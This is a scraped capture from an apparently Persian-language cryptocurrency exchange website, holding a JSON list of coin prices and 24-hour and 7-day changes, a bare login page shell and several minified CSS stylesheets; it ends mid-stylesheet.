پی\",\"changes\":{\"24h\":{\"changePresent\":\"13.80\",\"changeValue\":\"0.00\",\"min\":\"0.000881\",\"max\":\"0.001225\"},\"7d\":{\"changePresent\":\"19.62\",\"changeValue\":\"0.00\"}},\"value\":\"0.001006\",\"buy\":133.195,\"sell\":133.054},{\"id\":\"alice\",\"coin\":\"alice\",\"name\":\"alice\",\"fa\":\"آلیس\",\"changes\":{\"24h\":{\"changePresent\":\"1.58\",\"changeValue\":\"0.00\",\"min\":\"0.1682\",\"max\":\"0.1856\"},\"7d\":{\"changePresent\":\"0.46\",\"changeValue\":\"0.00\"}},\"value\":\"0.1724\",\"buy\":22825.898,\"sell\":22664.994},{\"id\":\"celr\",\"coin\":\"celr\",\"name\":\"celr\",\"fa\":\"سلر نتورک\",\"changes\":{\"24h\":{\"changePresent\":\"-0.82\",\"changeValue\":\"-0.00\",\"min\":\"0.00358\",\"max\":\"0.00383\"},\"7d\":{\"changePresent\":\"-13.74\",\"changeValue\":\"-0.00\"}},\"value\":\"0.00362\",\"buy\":479.291,\"sell\":477.158},{\"id\":\"sand\",\"coin\":\"sand\",\"name\":\"sand\",\"fa\":\" سندباکس\",\"changes\":{\"24h\":{\"changePresent\":\"10.74\",\"changeValue\":\"0.02\",\"min\":\"0.14141\",\"max\":\"0.17334\"},\"7d\":{\"changePresent\":\"24.88\",\"changeValue\":\"0.04\"}},\"value\":\"0.15743\",\"buy\":20843.858,\"sell\":20638.385},{\"id\":\"comp\",\"coin\":\"comp\",\"name\":\"comp\",\"fa\":\"کامپاند\",\"changes\":{\"24h\":{\"changePresent\":\"0.24\",\"changeValue\":\"0.06\",\"min\":\"23.76\",\"max\":\"24.67\"},\"7d\":{\"changePresent\":\"-9.23\",\"changeValue\":\"-2.23\"}},\"value\":\"24.12\",\"buy\":3193507.296,\"sell\":3163136.549},{\"id\":\"flow\",\"coin\":\"flow\",\"name\":\"flow\",\"fa\":\"فلو\",\"changes\":{\"24h\":{\"changePresent\":\"1.69\",\"changeValue\":\"0.00\",\"min\":\"0.088\",\"max\":\"0.0899\"},\"7d\":{\"changePresent\":\"-20.11\",\"changeValue\":\"-0.02\"}},\"value\":\"0.0896\",\"buy\":11863.112,\"sell\":11784.748},{\"id\":\"sushi\",\"coin\":\"sushi\",\"name\":\"sushi\",\"fa\":\"سوشی سواپ\",\"changes\":{\"24h\":{\"changePresent\":\"-0.39\",\"changeValue\":\"-0.00\",\"min\":\"0.2988\",\"max\":\"0.318\"},\"7d\":{\"changePresent\":\"-6.28\",\"changeValue\":\"-0.02\"}},\"value\":\"0.3034\",\"buy\":40170.403,\"sell\":39798.104},{\"id\":\"iota\",\"coin\":\"iota\",\"name\":\"iota\",\"fa\":\"آیوتا\",\"changes\":{\"24h\":{\"changePresent\":\"1.62\",\"changeValue\":\"0.00\",\"min\":\"0.0858\",\"max\":\"0.0941\"},\"7d\":{\"changePresent\":\"-9.90\",\"changeValue\":\"-0.01\"}},\"value\":\"0.087\",\"buy\":11518.87,\"sell\":11430.813},{\"id\":\"nft\",\"coin\":\"nft\",\"name\":\"nft\",\"fa\":\"ان اف تی\",\"changes\":{\"24h\":{\"changePresent\":\"0.59\",\"changeValue\":\"0.00\",\"min\":\"0.0000003489\",\"max\":\"0.0000003568\"},\"7d\":{\"changePresent\":\"-1.63\",\"changeValue\":\"-0.00\"}},\"value\":\"0.0000003556\",\"buy\":0.047,\"sell\":0.047},{\"id\":\"sun\",\"coin\":\"sun\",\"name\":\"sun\",\"fa\":\"سان\",\"changes\":{\"24h\":{\"changePresent\":\"1.86\",\"changeValue\":\"0.00\",\"min\":\"0.02091\",\"max\":\"0.02158\"},\"7d\":{\"changePresent\":\"2.53\",\"changeValue\":\"0.00\"}},\"value\":\"0.0213\",\"buy\":2820.137,\"sell\":2794.781},{\"id\":\"high\",\"coin\":\"high\",\"name\":\"high\",\"fa\":\"های استریت\",\"changes\":{\"24h\":{\"changePresent\":\"2.76\",\"changeValue\":\"0.01\",\"min\":\"0.209\",\"max\":\"0.2289\"},\"7d\":{\"changePresent\":\"-1.54\",\"changeValue\":\"-0.00\"}},\"value\":\"0.2133\",\"buy\":28241.091,\"sell\":28065.791},{\"id\":\"dusk\",\"coin\":\"dusk\",\"name\":\"dusk\",\"fa\":\"داسک نتورک\",\"changes\":{\"24h\":{\"changePresent\":\"-22.97\",\"changeValue\":\"-0.05\",\"min\":\"0.17139\",\"max\":\"0.23821\"},\"7d\":{\"changePresent\":\"64.65\",\"changeValue\":\"0.12\"}},\"value\":\"0.17518\",\"buy\":23193.972,\"sell\":23021.552},{\"id\":\"trb\",\"coin\":\"trb\",\"name\":\"trb\",\"fa\":\"تلور\",\"changes\":{\"24h\":{\"changePresent\":\"-0.06\",\"changeValue\":\"-0.01\",\"min\":\"19.746\",\"max\":\"20.761\"},\"7d\":{\"changePresent\":\"-6.33\",\"changeValue\":\"-1.28\"}},\"value\":\"20.027\",\"buy\":2651590.822,\"sell\":2627513.841},{\"id\":\"dodo\",\"coin\":\"dodo\",\"name\":\"dodo\",\"fa\":\"دودو\",\"changes\":{\"24h\":{\"changePresent\":\"-0.34\",\"changeValue\":\"-0.00\",\"min\":\"0.01719\",\"max\":\"0.01792\"},\"7d\":{\"changePresent\":\"-4.72\",\"changeValue\":\"-0.00\"}},\"value\":\"0.01729\",\"buy\":2289.21,\"sell\":2278.297},{\"id\":\"glm\",\"coin\":\"glm\",\"name\":\"glm\",\"fa\":\"گولم\",\"changes\":{\"24h\":{\"changePresent\":\"-5.09\",\"changeValue\":\"-0.01\",\"min\":\"0.23\",\"max\":\"0.2493\"},\"7d\":{\"changePresent\":\"-27.02\",\"changeValue\":\"-0.06\"}},\"value\":\"0.2315\",\"buy\":30650.785,\"sell\":30569.558},{\"id\":\"elon\",\"coin\":\"elon\",\"name\":\"elon\",\"fa\":\"دوج ایلون\",\"changes\":{\"24h\":{\"changePresent\":\"2.09\",\"changeValue\":\"0.00\",\"min\":\"0.0000000425\",\"max\":\"0.0000000452\"},\"7d\":{\"changePresent\":\"-20.05\",\"changeValue\":\"-0.00\"}},\"value\":\"0.0000000436\",\"buy\":0.006,\"sell\":0.006},{\"id\":\"pepe\",\"coin\":\"pepe\",\"name\":\"pepe\",\"fa\":\"په په\",\"changes\":{\"24h\":{\"changePresent\":\"1.00\",\"changeValue\":\"0.00\",\"min\":\"0.000004855\",\"max\":\"0.000005341\"},\"7d\":{\"changePresent\":\"-18.58\",\"changeValue\":\"-0.00\"}},\"value\":\"0.000004937\",\"buy\":0.654,\"sell\":0.647},{\"id\":\"imx\",\"coin\":\"imx\",\"name\":\"imx\",\"fa\":\" ایمیوچبل اکس\",\"changes\":{\"24h\":{\"changePresent\":\"3.11\",\"changeValue\":\"0.01\",\"min\":\"0.2396\",\"max\":\"0.2709\"},\"7d\":{\"changePresent\":\"-6.15\",\"changeValue\":\"-0.02\"}},\"value\":\"0.2473\",\"buy\":32742.718,\"sell\":32457.215},{\"id\":\"babydoge\",\"coin\":\"babydoge\",\"name\":\"babydoge\",\"fa\":\"بیبی دوج\",\"changes\":{\"24h\":{\"changePresent\":null,\"changeValue\":null,\"min\":null,\"max\":null},\"7d\":{\"changePresent\":\"NaN\",\"changeValue\":\"0.00\"}},\"value\":0,\"buy\":0,\"sell\":0},{\"id\":\"blok\",\"coin\":\"blok\",\"name\":\"blok\",\"fa\":\"بلاکتوپیا\",\"changes\":{\"24h\":{\"changePresent\":\"0.00\",\"changeValue\":\"0.00\",\"min\":\"0.0000247\",\"max\":\"0.0000319\"},\"7d\":{\"changePresent\":\"23.30\",\"changeValue\":\"0.00\"}},\"value\":\"0.0000286\",\"buy\":3.787,\"sell\":3.788},{\"id\":\"lunc\",\"coin\":\"lunc\",\"name\":\"lunc\",\"fa\":\"لونا کلاسیک\",\"changes\":{\"24h\":{\"changePresent\":\"0.79\",\"changeValue\":\"0.00\",\"min\":\"0.0000375\",\"max\":\"0.00003903\"},\"7d\":{\"changePresent\":\"-10.42\",\"changeValue\":\"-0.00\"}},\"value\":\"0.00003793\",\"buy\":5.022,\"sell\":4.975},{\"id\":\"ton\",\"coin\":\"ton\",\"name\":\"ton\",\"fa\":\" تون کوین\",\"changes\":{\"24h\":{\"changePresent\":\"-0.73\",\"changeValue\":\"-0.01\",\"min\":\"1.5309\",\"max\":\"1.5977\"},\"7d\":{\"changePresent\":\"-10.58\",\"changeValue\":\"-0.16\"}},\"value\":\"1.5447\",\"buy\":204519.516,\"sell\":202503.661},{\"id\":\"iotx\",\"coin\":\"iotx\",\"name\":\"iotx\",\"fa\":\" آیوتکس\",\"changes\":{\"24h\":{\"changePresent\":\"2.60\",\"changeValue\":\"0.00\",\"min\":\"0.00769\",\"max\":\"0.00816\"},\"7d\":{\"changePresent\":\"-2.90\",\"changeValue\":\"-0.00\"}},\"value\":\"0.00787\",\"buy\":1041.994,\"sell\":1032.968},{\"id\":\"zil\",\"coin\":\"zil\",\"name\":\"zil\",\"fa\":\" زیلیکا\",\"changes\":{\"24h\":{\"changePresent\":\"-0.04\",\"changeValue\":\"-0.00\",\"min\":\"0.004932\",\"max\":\"0.00521\"},\"7d\":{\"changePresent\":\"-9.20\",\"changeValue\":\"-0.00\"}},\"value\":\"0.004981\",\"buy\":659.488,\"sell\":653.339},{\"id\":\"bat\",\"coin\":\"bat\",\"name\":\"bat\",\"fa\":\"بت\",\"changes\":{\"24h\":{\"changePresent\":\"1.55\",\"changeValue\":\"0.00\",\"min\":\"0.183\",\"max\":\"0.1964\"},\"7d\":{\"changePresent\":\"-0.69\",\"changeValue\":\"-0.00\"}},\"value\":\"0.188\",\"buy\":24891.35,\"sell\":24670.63},{\"id\":\"ont\",\"coin\":\"ont\",\"name\":\"ont\",\"fa\":\"اونتولوژی\",\"changes\":{\"24h\":{\"changePresent\":\"-0.25\",\"changeValue\":\"-0.00\",\"min\":\"0.05774\",\"max\":\"0.06064\"},\"7d\":{\"changePresent\":\"-10.77\",\"changeValue\":\"-0.01\"}},\"value\":\"0.05855\",\"buy\":7752.067,\"sell\":7684.338}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"341c86b3e159489a82b2c82c812ac678","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://kenzx.io/user/auth/login?_rsc=2rswe
body_size: -154
content:
<!doctype html>
<html lang="en" dir="rtl">
  <head>
    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script type="module" crossorigin src="/user/assets/index-rTNwG-Vs.js"></script>
    <link rel="stylesheet" crossorigin href="/user/assets/index-ymp6EOX8.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kenzx.io/_next/static/css/9eb82101a4b43f6a.css
body_size: -326
content:
@font-face{font-family:myFont;src:url(/_next/static/media/d763daefc4546944-s.p.ttf) format("truetype");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:myFont Fallback;src:local("Arial");ascent-override:116.74%;descent-override:58.37%;line-gap-override:0.00%;size-adjust:100.38%}.__className_7e77b3{font-family:myFont,myFont Fallback;font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kenzx.io/_next/static/css/437bf1291e2f28fb.css
body_size: -341
content:
@font-face{font-family:estedad-black;src:url(/assets/fonts/estedad/Black.ttf)}@font-face{font-family:estedad-bold;src:url(/assets/fonts/estedad/Bold.ttf)}@font-face{font-family:estedad-light;src:url(/assets/fonts/estedad/Light.ttf)}@font-face{font-family:estedad-medium;src:url(/assets/fonts/estedad/Medium.ttf)}@font-face{font-family:estedad-regular;src:url(/assets/fonts/estedad/Regular.ttf)}body{margin:0;padding:0!important;box-sizing:border-box!important;background-color:#f9fafb!important;direction:rtl!important}[data-mantine-color-scheme=dark] body{background-color:#141214!important}*{box-sizing:border-box!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kenzx.io/_next/static/css/797d1c2c778d3d3e.css
body_size: 8731
content:
.style_faqContainer__LdvC6{gap:40px}.style_container__JHV1t{background-color:var(--mantine-color-gray-1)}[data-mantine-color-scheme=dark] .style_container__JHV1t{background-color:#141214}.style_otherPageContainer__3NxWY{background-color:#fff;padding:24px 25px;justify-content:center;gap:10px}[data-mantine-color-scheme=dark] .style_otherPageContainer__3NxWY{background-color:#101828}.style_header__E8S5a{border-bottom:1px solid var(--mantine-color-gray-2)}[data-mantine-color-scheme=dark] .style_header__E8S5a{border-bottom:1px solid #4f5a69}.style_header__E8S5a{background-color:var(--mantine-color-gray-0)}[data-mantine-color-scheme=dark] .style_header__E8S5a{background-color:#0f0d0f}.style_breadCrumbs__4eDDx{border-bottom:1px solid var(--mantine-color-gray-2)}[data-mantine-color-scheme=dark] .style_breadCrumbs__4eDDx{border-bottom:1px solid #4f5a69}.style_breadCrumbs__4eDDx{background-color:var(--mantine-color-gray-0)}[data-mantine-color-scheme=dark] .style_breadCrumbs__4eDDx{background-color:#0f0d0f}.style_accordingContainer__P_bI0{padding:0 0 0 5%}.style_otherpageItems__O8rOR{gap:10px}.style_singleitem__5eQ3x{align-items:center;gap:5px}.style_titleOtherPage__c9XQk{width:100%;border-bottom:1px solid #d0d5dd;margin-bottom:5px}.style_description__7Zpdm{color:#475467;font-size:16px;font-weight:400;line-height:35px}[data-mantine-color-scheme=dark] .style_description__7Zpdm{color:#a7bcd9}.style_titleAcco__A81mR{color:#013682;font-size:20px;font-style:normal;font-weight:600;line-height:35px}[data-mantine-color-scheme=dark] .style_titleAcco__A81mR{color:#a7bcd9}.style_anchor__RWhI3{background-color:#f2f4f7}@media screen and (max-width:401px){.style_accordingContainer__P_bI0,.style_faqContainer__LdvC6,.style_otherPageContainer__3NxWY{padding:5px}}.style_withFill__CHvRx{fill:#2f4081}[data-mantine-color-scheme=dark] .style_withFill__CHvRx{fill:#b1b9d9}.style_withStroke__hlG5T{stroke:#2f4081}[data-mantine-color-scheme=dark] .style_withStroke__hlG5T{stroke:#b1b9d9}.style_caretDown__18RFJ{fill:#2f4081}[data-mantine-color-scheme=dark] .style_caretDown__18RFJ{fill:#b1b9d9}.style_themeIcon__ATl18{stroke:#2f4081!important}[data-mantine-color-scheme=dark] .style_themeIcon__ATl18{stroke:#b1b9d9!important}.style_searchIcon__63UKA{stroke:#2f4081!important}[data-mantine-color-scheme=dark] .style_searchIcon__63UKA{stroke:#b1b9d9!important}.style_clockIcon__08WKe{stroke:#141214}[data-mantine-color-scheme=dark] .style_clockIcon__08WKe{stroke:white!important}.style_bannerX__Rcugv{stroke:#bfcfe6}[data-mantine-color-scheme=dark] .style_bannerX__Rcugv{stroke:#344054!important}.style_tradeIcon__anp_f{fill:#ebeef6;stroke:#d8dcec}[data-mantine-color-scheme=dark] .style_tradeIcon__anp_f{fill:var(--BG-Surface-primary-color-bg-surface-primary,#121830);stroke:var(--BG-Surface-primary-color-bg-surface-primary-hover,#182040)}.style_arrowIcon__JuVLu{stroke:#01204e}[data-mantine-color-scheme=dark] .style_arrowIcon__JuVLu{stroke:#7a828d}.style_infoIcon___EMXj{stroke:#2e90fa}[data-mantine-color-scheme=dark] .style_infoIcon___EMXj{stroke:#84caff}.style_ArrowUpTradeIcon__o2L1W{fill:#18c885}.style_telegramIcon__GI_SX{fill:#ebeef6}[data-mantine-color-scheme=dark] .style_telegramIcon__GI_SX{fill:#121830}.style_fail_body__RSsLY{fill:#f04438}[data-mantine-color-scheme=dark] .style_fail_body__RSsLY{fill:#fda29b}.style_fail_content__kMCZb{fill:#fafafa}[data-mantine-color-scheme=dark] .style_fail_content__kMCZb{fill:#7a271a}.style_success_body__LpZpo{fill:#12b76a}[data-mantine-color-scheme=dark] .style_success_body__LpZpo{fill:#6ce9a6}.style_success_content__5k4tM{fill:#f4f4f4}[data-mantine-color-scheme=dark] .style_success_content__5k4tM{fill:#054f31}.style_container__xgif_{background-color:var(--mantine-color-gray-1)}[data-mantine-color-scheme=dark] .style_container__xgif_{background-color:#141214}.style_title__ISOqA{font-size:32px;font-style:normal;font-weight:700}.style_description__8QyZp{color:#475467;font-size:16px;font-weight:400;line-height:35px}[data-mantine-color-scheme=dark] .style_description__8QyZp{color:#a7bcd9}.style_header__akFPD{border-bottom:1px solid var(--mantine-color-gray-2)}[data-mantine-color-scheme=dark] .style_header__akFPD{border-bottom:1px solid #4f5a69}.style_header__akFPD{background-color:var(--mantine-color-gray-0)}[data-mantine-color-scheme=dark] .style_header__akFPD{background-color:#0f0d0f}.style_breadCrumbs__Ofd_T{border-bottom:1px solid var(--mantine-color-gray-2)}[data-mantine-color-scheme=dark] .style_breadCrumbs__Ofd_T{border-bottom:1px solid #4f5a69}.style_breadCrumbs__Ofd_T{background-color:var(--mantine-color-gray-0)}[data-mantine-color-scheme=dark] .style_breadCrumbs__Ofd_T{background-color:#0f0d0f}@media screen and (max-width:401px){.style_container__xgif_{padding:0 .5%}}.style_container__4ZJIO{background-color:var(--mantine-color-gray-1)}[data-mantine-color-scheme=dark] .style_container__4ZJIO{background-color:#141214}.style_title__N8_wv{font-size:32px;font-style:normal;font-weight:700}.style_description__pYNWN{font-size:16px;font-weight:400;line-height:35px}.style_titleAcco__r_ApP{font-size:20px;font-style:normal;font-weight:600;line-height:35px}.style_header__CYWFF{border-bottom:1px solid var(--mantine-color-gray-2)}[data-mantine-color-scheme=dark] .style_header__CYWFF{border-bottom:1px solid #4f5a69}.style_header__CYWFF{background-color:var(--mantine-color-gray-0)}[data-mantine-color-scheme=dark] .style_header__CYWFF{background-color:#0f0d0f}.style_breadCrumbs__zis3K{border-bottom:1px solid var(--mantine-color-gray-2)}[data-mantine-color-scheme=dark] .style_breadCrumbs__zis3K{border-bottom:1px solid #4f5a69}.style_breadCrumbs__zis3K{background-color:var(--mantine-color-gray-0)}[data-mantine-color-scheme=dark] .style_breadCrumbs__zis3K{background-color:#0f0d0f}@media screen and (max-width:401px){.style_container__4ZJIO{padding:0 .5%}}.style_firstBox__Sk5F3{border:1px solid var(--mantine-color-gray-1);border-radius:var(--mantine-radius-3xl);padding:var(--mantine-spacing-2xl);background:var(--mantine-color-gray-0);gap:20px;height:753px;flex:1}[data-mantine-color-scheme=dark] .style_firstBox__Sk5F3{border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-9);background:var(--Colorstyle-color-bg-fill,#141214)}.style_firstBox__Sk5F3 .style_firstBox_card__LiyrX{background-color:transparent}.style_firstBox__Sk5F3 .style_chart_container__818eB{position:relative;margin-top:10px}[data-mantine-color-scheme=dark] .style_firstBox_card_title__RL5a1{color:var(--mantine-color-gray-0);text-align:right;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:600;line-height:48px}.style_firstBox_card_text1__pK4Ie{color:var(--mantine-color-gray-9)}.style_firstBox_card_text1__pK4Ie,[data-mantine-color-scheme=dark] .style_firstBox_card_text1__pK4Ie{text-align:right;font-size:var(--mantine-font-size-md);font-style:normal;font-weight:700;line-height:27px}[data-mantine-color-scheme=dark] .style_firstBox_card_text1__pK4Ie{color:var(--mantine-color-gray-0)}.style_firstBox_card_text2__D21MX{color:#18c885;text-align:right;font-size:10px;font-style:normal;font-weight:900;line-height:48px}.style_firstBox_card_text3__EOeD3{color:var(--Text-surface-color-text,#141214);text-align:right;font-size:16px!important;font-style:normal;font-weight:700;line-height:48px}[data-mantine-color-scheme=dark] .style_firstBox_card_text3__EOeD3{color:var(--Text-surface-color-text,#f5f5f5);text-align:right;font-size:14px;font-style:normal;font-weight:600;line-height:48px}.style_secondBox__qhoG7{background:var(--mantine-color-gray-0);flex:3;padding:24px;gap:16px;border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-1)}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7{border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-9);background:var(--mantine-color-gray-10)}.style_secondBox__qhoG7 .style_secondBox_title__keluk{font-size:20px;font-weight:600;color:var(--mantine-color-primary-7)}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_secondBox_title__keluk{color:var(--mantine-color-primary-3);text-align:right;font-size:var(--mantine-font-size-xl);font-style:normal;font-weight:600}.style_secondBox__qhoG7 .style_secondBox_desc__htjZ8{color:var(--Text-surface-color-text-secondary,#3a4553);font-size:14px;font-weight:400;line-height:35px}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_secondBox_desc__htjZ8{color:var(--mantine-color-gray-4);text-align:right;font-size:14px;font-style:normal;font-weight:400;line-height:35px}.style_secondBox__qhoG7 .style_secondBox_btn1__bqFIb{flex:1;display:flex;align-items:center;justify-content:center;height:48px;padding:var(--mantine-spacing-lg) var(--mantine-spacing-xl) var(--mantine-spacing-lg) var(--mantine-spacing-xl);gap:var(--mantine-spacing-sm);border-radius:0 var(--mantine-radius-lg) var(--mantine-radius-lg) 0;background:var(--mantine-color-success-7);outline:none;border:none}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_secondBox_btn1__bqFIb{border-radius:0 var(--mantine-radius-lg) var(--mantine-radius-lg) 0;background:var(--mantine-color-success-1)}.style_secondBox__qhoG7 .style_secondBox_btn1__bqFIb p{font-size:16px;font-weight:600;line-height:27px;color:white}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_secondBox_btn1__bqFIb p{color:#054f31}.style_secondBox__qhoG7 .style_select__bAGPO{border:1px solid var(--mantine-color-gray-1);border-radius:var(--mantine-radius-2xl);height:55px}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_select__bAGPO{border-radius:var(--mantine-radius-2xl);border:1px solid var(--mantine-color-gray-6);background:var(--mantine-color-gray-9)}.style_secondBox__qhoG7 .style_select__bAGPO::placeholder{color:var(--mantine-color-gray-9);font-size:var(--mantine-font-size-md);font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_select__bAGPO::placeholder{color:var(--Text-surface-color-text,#f5f5f5)}.style_secondBox__qhoG7 .style_select_label__reJBG{font-size:12px;font-weight:600;line-height:21px;color:#3a4553}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_select_label__reJBG{color:var(--mantine-color-gray-3)}.style_secondBox__qhoG7 .style_secondBox_btn2__vSGvg{flex:1;padding:var(--mantine-spacing-lg) var(--mantine-spacing-xl) var(--mantine-spacing-lg) var(--mantine-spacing-xl);gap:var(--mantine-spacing-sm);border-radius:var(--mantine-radius-lg) 0 0 var(--mantine-radius-lg);background:var(--mantine-color-gray-1);outline:none;border:none;height:48px;display:flex;align-items:center;justify-content:center}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_secondBox_btn2__vSGvg{border-radius:var(--mantine-radius-lg) var(--mantine-radius-xs) var(--mantine-radius-xs) var(--mantine-radius-lg);background:var(--mantine-color-gray-9)}.style_secondBox__qhoG7 .style_secondBox_btn2__vSGvg p{font-size:var(--mantine-font-size-md);font-weight:600;line-height:27px;color:var(--mantine-color-gray-7)}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_secondBox_btn2__vSGvg p{color:white}.style_secondBox__qhoG7 .style_second_balance__sFSnt p{font-size:12px}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_second_balance__sFSnt p{color:var(--mantine-color-gray-4)}.style_secondBox__qhoG7 .style_second_balance__sFSnt div{font-size:var(--mantine-font-size-xs);color:var(--mantine-color-gray-7)}[data-mantine-color-scheme=dark] .style_secondBox__qhoG7 .style_second_balance__sFSnt div{color:var(--mantine-color-gray-4)}.style_secondBox__qhoG7 .style_second_balance__sFSnt .style_second_balance_bitcon__nGuPu{font-size:var(--mantine-font-size-xs);font-weight:600;line-height:48px;color:var(--mantine-color-gray-7)}.style_secondBox__qhoG7 .style_second_balance__sFSnt .style_secondBox_priceBitcoin__OkgYz{direction:ltr;color:var(--Text-surface-color-text-secondary,#3a4553);font-style:normal;font-size:12px;font-weight:800;line-height:48px}.style_secondBox__qhoG7 .style_second_balance__sFSnt .style_secondBox_priceBitcoin__OkgYz p{color:var(--Text-surface-color-text-secondary,#3a4553);font-size:12px;font-style:normal;font-weight:700;line-height:48px}.style_secondBox__qhoG7 .style_second_balance__sFSnt .style_secondBox_priceBitcoin2__3K8Ot{font-size:12px;font-weight:800;line-height:48px;color:var(--Text-surface-color-text-secondary,#3a4553)}.style_secondBox_priceBitcoin__OkgYz{direction:ltr;color:var(--Text-surface-color-text-secondary,#3a4553);font-size:16px;font-style:normal;font-weight:600;line-height:48px}[data-mantine-color-scheme=dark] .style_secondBox_priceBitcoin__OkgYz{color:var(--Text-surface-color-text-secondary,#c5c7cb);font-size:16px;font-style:normal;font-weight:600;line-height:48px}.style_secondBox_priceBitcoin2__3K8Ot{color:var(--Text-surface-color-text-secondary,#3a4553);font-size:14px;font-style:normal;font-weight:700;line-height:48px}[data-mantine-color-scheme=dark] .style_secondBox_priceBitcoin2__3K8Ot{color:var(--Text-surface-color-text-secondary,#c5c7cb);font-size:16px;font-style:normal;font-weight:600;line-height:48px}.style_thirdBox__5Qs1X{border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-1);background:var(--mantine-color-gray-0)}.style_thirdBox__5Qs1X,[data-mantine-color-scheme=dark] .style_thirdBox__5Qs1X{display:flex;padding:var(--mantine-spacing-6xl) 24px var(--mantine-spacing-6xl) 24px;flex-direction:column;gap:var(--mantine-spacing-5xl);flex:1 0 0;align-self:stretch}[data-mantine-color-scheme=dark] .style_thirdBox__5Qs1X{border-radius:var(--Border-Radius-border-radius-400,16px);border:1px solid var(--Other-border-color-border-secondary,#141214);background:var(--BG-Surface-color-bg-surface,#0f0d0f);border-radius:var(--mantine-radius-3xl)}.style_thirdBox_content__4_0Be{flex-direction:column;justify-content:right;gap:var(--mantine-spacing-xs)}.style_thirdBox_content_top__TWdN3{color:var(--mantine-color-gray-7);text-align:right;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:700}[data-mantine-color-scheme=dark] .style_thirdBox_content_top__TWdN3{color:var(--Text-surface-color-text-secondary,#c5c7cb)}.style_thirdBox_content_bottom__GuX7x{direction:ltr;display:flex;align-items:center;justify-content:end;color:var(--mantine-color-gray-9);text-align:right;font-size:var(--mantine-font-size-xl);font-style:normal;font-weight:700}[data-mantine-color-scheme=dark] .style_thirdBox_content_bottom__GuX7x{color:var(--Text-surface-color-text,#f5f5f5)}.style_thirdBox_content_bottom__GuX7x p{color:var(--mantine-color-gray-9);font-size:var(--mantine-font-size-md);font-style:normal;font-weight:700;margin-left:var(--mantine-spacing-xs)}[data-mantine-color-scheme=dark] .style_thirdBox_content_bottom__GuX7x p{color:var(--Text-surface-color-text,#f5f5f5)}.style_flexFive_holder__TvDxZ{flex-direction:column}.style_flexFive_holder__TvDxZ p{color:#000;text-align:right;font-size:16px;font-style:normal;font-weight:700;line-height:27px}[data-mantine-color-scheme=dark] .style_flexFive_holder__TvDxZ p{color:var(--Text-surface-color-text,#f5f5f5)}.style_lastFlex__4ARjh{flex-direction:column;justify-content:right}.style_flexFive__GuLU9{justify-content:space-between}.style_FlexFiveDotHolder__CghMA{align-items:center}.style_Flex5Dot__Oh38_{background-color:var(--mantine-color-secondary-6)}.style_Flex5Dot2__0m__P,.style_Flex5Dot__Oh38_{height:15px;width:15px;border-radius:var(--mantine-radius-full);margin-right:var(--mantine-spacing-xs)}.style_Flex5Dot2__0m__P{background:var(--mantine-color-info-6)}.style_Flex5Dot3__YvsAR{background:var(--mantine-color-gray-7);height:15px;width:15px;border-radius:var(--mantine-radius-full);margin-right:var(--mantine-spacing-xs)}.style_container__GEIjx{border:0;width:100%;align-self:flex-end;padding-inline:109px}.style_input_container2__CCrU_{padding:0 var(--mantine-spacing-md);display:flex;align-items:center;justify-content:space-between;height:55px;border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-1);margin-top:var(--mantine-spacing-lg)}[data-mantine-color-scheme=dark] .style_input_container2__CCrU_{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-9)}.style_input_container__4VJ7z{border:1px solid var(--mantine-color-gray-6);padding:0 12px;border-radius:.5rem;display:flex;align-items:center;justify-content:space-between;height:55px}.style_sep_bar__Qxek_{font-size:24px;color:#e3e4e4;height:100%;margin-right:10px}[data-mantine-color-scheme=dark] .style_sep_bar__Qxek_{color:var(--mantine-color-gray-6)}[data-mantine-color-scheme=dark] .style_label__ZyfGS{color:var(--mantine-color-gray-1)}.style_coin_icon__xwnty{border-radius:100%}.style_num_input__WGAUa{border:0;color:var(--mantine-color-primary-7);background-color:inherit;min-width:5rem;direction:ltr!important;margin-bottom:3px;width:100%}.style_num_input__WGAUa input{width:100%!important;text-align:left!important}[data-mantine-color-scheme=dark] .style_num_input__WGAUa{color:var(--mantine-color-gray-4)}.style_num_input__WGAUa::placeholder{color:var(--mantine-color-gray-4)}[data-mantine-color-scheme=dark] .style_num_input__WGAUa::placeholder{color:#667085}.style_num_input__WGAUa input{border:0;background-color:inherit;font-size:20px;text-align:right}.style_paidSection__0fW_J{background:var(--mantine-color-gray-1);border-radius:var(--mantine-radius-3xl);padding:var(--mantine-spacing-md);flex-direction:column;justify-content:center;align-items:flex-end;gap:var(--mantine-spacing-sm);align-self:stretch}[data-mantine-color-scheme=dark] 